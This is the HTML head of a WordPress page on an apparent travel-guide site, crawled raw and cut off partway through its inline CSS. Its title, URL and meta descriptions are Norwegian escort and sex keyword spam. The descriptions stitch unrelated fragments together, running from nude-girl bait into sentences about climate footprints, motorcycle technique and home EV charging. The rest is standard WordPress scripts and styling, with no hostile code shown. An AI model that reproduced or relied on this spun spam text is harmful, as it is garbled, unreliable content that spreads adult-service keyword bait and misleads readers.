

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wanderlusts.in/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate/
body_size: 45016
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wanderlusts.in/xmlrpc.php">
	<title>Escort polish sex kontakt bergen erotiske spill real eskortedate - Wanderlusts Travels</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Klump på tin norsk jente nakenDet må skje på en lønnsom, bærekraftig og ressurseffektiv måte som gir akseptable klimaspor. For å bli en god MC-fører, må du lære deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om å lade elbil hjemme: «På fast parkeringsplass for lading av elbil må sikkerhet mot overbelastning og jordfeil" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.wanderlusts.in/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Wanderlusts Travels - Best Travel Guide" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Escort polish sex kontakt bergen erotiske spill real eskortedate - Wanderlusts Travels" />
		<meta property="og:description" content="Klump på tin norsk jente nakenDet må skje på en lønnsom, bærekraftig og ressurseffektiv måte som gir akseptable klimaspor. For å bli en god MC-fører, må du lære deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om å lade elbil hjemme: «På fast parkeringsplass for lading av elbil må sikkerhet mot overbelastning og jordfeil" />
		<meta property="og:url" content="https://www.wanderlusts.in/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate/" />
		<meta property="article:published_time" content="2022-03-07T14:32:53+00:00" />
		<meta property="article:modified_time" content="2022-06-25T14:32:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Escort polish sex kontakt bergen erotiske spill real eskortedate - Wanderlusts Travels" />
		<meta name="twitter:description" content="Klump på tin norsk jente nakenDet må skje på en lønnsom, bærekraftig og ressurseffektiv måte som gir akseptable klimaspor. For å bli en god MC-fører, må du lære deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om å lade elbil hjemme: «På fast parkeringsplass for lading av elbil må sikkerhet mot overbelastning og jordfeil" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#blogposting","name":"Escort polish sex kontakt bergen erotiske spill real eskortedate - Wanderlusts Travels","headline":"Escort polish sex kontakt bergen erotiske spill real eskortedate","author":{"@id":"https:\/\/www.wanderlusts.in\/author\/travel\/#author"},"publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"},"datePublished":"2022-03-07T14:32:53+00:00","dateModified":"2022-03-07T14:32:53+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#webpage"},"isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/","name":"Home","description":"Best Travel Guide","url":"https:\/\/www.wanderlusts.in\/"},"nextItem":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/","name":"Escort polish sex kontakt bergen erotiske spill real eskortedate","description":"Klump p\u00e5 tin norsk jente nakenDet m\u00e5 skje p\u00e5 en l\u00f8nnsom, b\u00e6rekraftig og ressurseffektiv m\u00e5te som gir akseptable klimaspor. For \u00e5 bli en god MC-f\u00f8rer, m\u00e5 du l\u00e6re deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om \u00e5 lade elbil hjemme: \u00abP\u00e5 fast parkeringsplass for lading av elbil m\u00e5 sikkerhet mot overbelastning og jordfeil","url":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/"},"previousItem":"https:\/\/www.wanderlusts.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.wanderlusts.in\/#organization","name":"Wanderlusts Travels","url":"https:\/\/www.wanderlusts.in\/"},{"@type":"WebPage","@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#webpage","url":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/","name":"Escort polish sex kontakt bergen erotiske spill real eskortedate - Wanderlusts Travels","description":"Klump p\u00e5 tin norsk jente nakenDet m\u00e5 skje p\u00e5 en l\u00f8nnsom, b\u00e6rekraftig og ressurseffektiv m\u00e5te som gir akseptable klimaspor. For \u00e5 bli en god MC-f\u00f8rer, m\u00e5 du l\u00e6re deg teknikken. Dette sier Direktoratet for samfunnssikkerhet og beredskap om \u00e5 lade elbil hjemme: \u00abP\u00e5 fast parkeringsplass for lading av elbil m\u00e5 sikkerhet mot overbelastning og jordfeil","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.wanderlusts.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.wanderlusts.in\/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate\/#breadcrumblist"},"author":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","creator":"https:\/\/www.wanderlusts.in\/author\/travel\/#author","datePublished":"2022-03-07T14:32:53+00:00","dateModified":"2022-06-25T14:32:54+00:00"},{"@type":"WebSite","@id":"https:\/\/www.wanderlusts.in\/#website","url":"https:\/\/www.wanderlusts.in\/","name":"Wanderlusts Travels","description":"Best Travel Guide","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.wanderlusts.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="" />
<meta property="og:url" content="https://www.wanderlusts.in/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate/" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Feed" href="https://www.wanderlusts.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Comments Feed" href="https://www.wanderlusts.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderlusts Travels &raquo; Escort polish sex kontakt bergen erotiske spill real eskortedate Comments Feed" href="https://www.wanderlusts.in/escort-polish-sex-kontakt-bergen-erotiske-spill-real-eskortedate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wanderlusts.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.wanderlusts.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wanderlusts.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.wanderlusts.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 